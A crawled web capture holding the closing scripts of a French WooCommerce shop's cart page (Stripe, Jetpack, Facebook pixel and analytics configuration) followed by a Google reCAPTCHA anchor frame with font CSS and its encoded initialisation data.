attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"","is_checkout_page":"","product":"","is_cart_page":"1","taxes_based_on_billing":"","allowed_shipping_countries":["AF","ZA","AX","AL","DZ","DE","AS","AD","AO","AI","AQ","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CX","CY","CO","KM","CG","CD","KP","KR","CR","CI","HR","CU","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HK","HU","BV","IM","NF","KY","CC","CK","FK","FO","HM","MH","UM","SB","TC","IN","ID","IR","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","MP","NO","NC","NZ","OM","PK","PA","PG","PY","NL","PE","PH","PN","PL","PF","PT","PR","QA","CF","DO","CZ","RO","GB","RU","RW","BQ","EH","BL","PM","KN","MF","SX","VC","SH","LC","SV","WS","SM","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","SY","TW","TJ","TZ","TD","TF","IO","PS","TH","TL","TG","TK","TO","TT","TN","TM","TR","TV","UG","UA","UY","UZ","VU","VA","VE","VN","VG","VI","WF","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212010084\",\"post\":\"1277\",\"tz\":\"1\",\"srv\":\"www.pleace.fr\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212010084", "1277" ]);
</script>
<script src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.1" id="elementor-recaptcha_v3-api-js"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"26e2105be2","apply_coupon_nonce":"37a237f9c4","remove_coupon_nonce":"42d4fca349","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/www.pleace.fr\/mon-compte\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.5" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51KnNc3GnPIQHnrpb35qn7f9KweGNc00cUkBEb6kxWaaxoXDhT9Uc1QRxVRSPCwy7Xi7xjD6X1XI8Z5vcKW3AYJMm00ooZ5OEKP","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/www.pleace.fr\/commander\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","theme_name":"geeks","testMode":"","createPaymentIntentNonce":"074ea24b59","updatePaymentIntentNonce":"55eaa79280","createSetupIntentNonce":"dade0b99f5","createAndConfirmSetupIntentNonce":"e710c16fa4","updateFailedOrderNonce":"cabe9a1a43","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit\/d\u00e9bit","description":"","testingInstructions":"<strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AT","BE","FI","FR","GR","DE","IE","IT","NL","PT","ES"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Lien","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"PLEACE","addPaymentReturnURL":"https:\/\/www.pleace.fr\/mon-compte\/payment-methods\/","orderReceivedURL":"https:\/\/www.pleace.fr\/commander\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"3c34a389c5","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-11-17 11:25:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.pleace.fr\/wp-admin\/admin-ajax.php","nonce":"a944e5a435","urls":{"assets":"https:\/\/www.pleace.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.pleace.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.pleace.fr\/cart\/","checkout_page_url":"https:\/\/www.pleace.fr\/commander\/","fragments_nonce":"87a90808d0"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.pleace.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.5-3.5.14', '238835135530618');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "27bfca07-1e7c-4767-b53d-259666e22142"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pleace.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":212010084,"store_id":"b2d4139a-5bf0-4ad3-8cdb-afbc6400a087","ui":null,"url":"https://www.pleace.fr","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"cart_view","props":{"template_used":"0","additional_blocks_on_cart_page":[],"additional_blocks_on_checkout_page":[],"order_value":0,"order_total":0,"total_tax":"0","total_discount":0,"total_shipping":0,"products_count":0,"cart_page_contains_cart_block":"0","cart_page_contains_cart_shortcode":"0","checkout_page_contains_checkout_block":"0","checkout_page_contains_checkout_shortcode":"1","products":"[]","create_account":"Yes","guest_checkout":"Yes","delayed_account_creation":"Yes","express_checkout":"null","shipping_options_count":"null","coupon_used":0,"payment_options":["stripe","stripe_klarna","ppcp"]}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cart"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: true,
				};
			})();
		</script>
		<script id="jquery-waitformedias-js-extra">
var loftloaderProWaitForMediaSettings = {"detectElement":"all","detectAutoplayVideo":""};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/loftloader-pro/assets/js/jquery.waitformedias.min.js?ver=2021062601" id="jquery-waitformedias-js"></script>
<script id="loftloader-front-main-js-extra">
var loftloaderPro = {"leavingProgressMax":"0.6","insiteTransitionShowAll":"1","insiteTransitionURLExcluded":["https:\/\/www.pleace.fr\/wp-admin\/","https:\/\/www.pleace.fr\/wp-login.php"],"insiteTransitionDisplayOption":"","insiteTransitionDisplayOnCurrent":"","minimalLoadTime":"1000","showCloseBtnTime":"5000","maximalLoadTime":"3000","insiteTransition":"on","siteRootURL":"https:\/\/www.pleace.fr"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/loftloader-pro/assets/js/loftloader.min.js?ver=2021062601" id="loftloader-front-main-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8&co=aHR0cHM6Ly93d3cucGxlYWNlLmZyOjQ0Mw..&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=15000&cb=liy7rshqkeyf
body_size: 45349
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="F6LtsNFaxykogDksvW8psA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="F6LtsNFaxykogDksvW8psA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F6LtsNFaxykogDksvW8psA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bHIPC3XCsAZhMznCjsKMFsOfwoUGw61lw4x9w6jCkcKNwq5Zw7HCuMKqw55cw7HDvsO8woU9NMOCAcO9d8OrLmZ4KzDClsOjJsKAw5fDrsKOw4HCsG8LwrfCq2ggDEHCuX/[base64]/DkxbCgsOHw7wlw4Fjw7R1YnpeIsKlLiDCgsK5Z8OJHV1dfQ/DjnVTwr3DkVN6PMKVw5Btwr5Tw40/wrdad0xIHcO1csOdw5hwwqhXw6rDpcKFOsKNwod9OggAQ8Krwr1zBSYmZCApwozDicObAcKsNcO0ACzChy/CkcOeDcKFDV1xw7rDnMOuS8OFwpotPcK/CXDCuMOkw7fClWnChTZFw6/CscO6w68qXlN2PcKaMwnCnDrCsEURwpjDncO3w5jDgBbDpyBlHAVHSsKPwqstOMOrw71RwqxDKcKPwqDDiMOvw5oLw6XCgQpqIgvCpcOBw5JBXcKFw7rDhMKDw77CmAo/wrVcWiUFeGoCw41Owolnw7BIJsKlNcOcw7zDrWFHOcOHw7/Dr8OnNlJXw53Ct2nDllXDvSLCg8KPdTJTJcOeQsOtw5hPw4PCrWjChMOWw47CjMOfw6geY2ROW8OXVhDCg8O7IR8nw6UVwqPDu8OHw7HCisOzwoHCtz17w7HCssKawrhCwrHDjxZowrPDmsKBw5BcwqkAEcKZOMOIw7HDhk9AXSBFwrrDgsK1wr/Cok3DtG/DgzTCuEHChQjDj3EGwqYDZRXCtcKIw77CisK+wpVoJS3CncKkw4HDpUltNMKSw43ChhRAwrNHLUwiwrAkOGbDv30tw7ozPExzwonCm0Q9wohvDcK/SDDDvXPCvMO5w6HDmMK/X8KtwpsEwpXCo8KbwpFoNcO8woTChsKJFcKIawPDnsOrOx/Dl3JhL8KDwqXCm8OcR8K/a8KCwp7CuWvDvxrDmSXDvivCtcOiHwsmw4pqw4LDjMKFGVrDjEfCvx0zw6nCkMKYGsKIwp4Aw5VjwqDCsMO+c8OoJGzCnMKqw6DChV3CrGLCrcKEw7NFKMO5YU81W8KyGsKuN8OrFU4KRcKdwrYROCPCp8KGRcOLw78mwog4dWtNw6ptwq/Dv8OuW8Kwwpg7w5/Dm8O/worDu34IYMKrwoHCplnDrcOWw5pIwoJAw5DCoMOjw63CpQBSw5gwwrB7w7zCjiTDhVROTlBaFMKFwpUBSsOlw5nDnE/[base64]/[base64]/wpfDh13DvsKFw4gKw7YlwpILwqAAZFfCrMOOPcK3McO0KMK/aMKfwpEYw4pkSTUrX2wdw77DtW3Dp0h5wp/CjcOYYgcHEzXDkcK+NTRQNMKWBT3ChMKjFygcwpBRwp/Cp8Omd03CqBLDgcKwwrvCqsKbFS/[base64]/[base64]/CvnRZThTDnRtfUMKXwrZVHwVoS01BTWlVFirCplbClcKEMB/DtgnDqQTCpSfDqDHCm2fCuhbDt8K0VsKYGVDDlMOHfVIRPCdEdhPCtnt1a1RbZMKkw63CvMOXRMKeP8OGLMKWJC0JUWAnw4nCl8OoHhhqw5TDpHbCocOiw73CrEHCuVoAw5xbwq8AKMKwwrvDmnY1w5bCj0/[base64]/DpVPCi8KqV3FXXyDDosK7fsOJwoknWMKjwrLCsxnCkcK0RcOhQSXDqicmwpfCtgPCkzwiRcKTwqnDrwvClsOyO8KudnUEdcK1w6c3KAfCqwfDslRBOMO4E8OcworDhi3CqsOKZC7CthjCintlYcKdwq/DgyPCgxHCqU7DkUnCj2bCnxxPHRXDnMK+D8OZwrPCn8KkayQew6zDtsOYwqsXejYJLsKiwp5iNcOdw5Buw6zCjsKWBHQnwqbCoDsuw6LDhkNlw5ITwod/cWnCjcOhw7XCqcKHfRLCu0fClcODJMO8wqxOd0zCnn3DjUtYMcOdwq1ad8KKcSLDj0bDrDdhw6xBDTTCl8Kpw6kZw7jDrmnDkTpTLwskF8O2WisCw5VkN8KGwpdjwoZ0WSosw44sw5vDicKCHcKG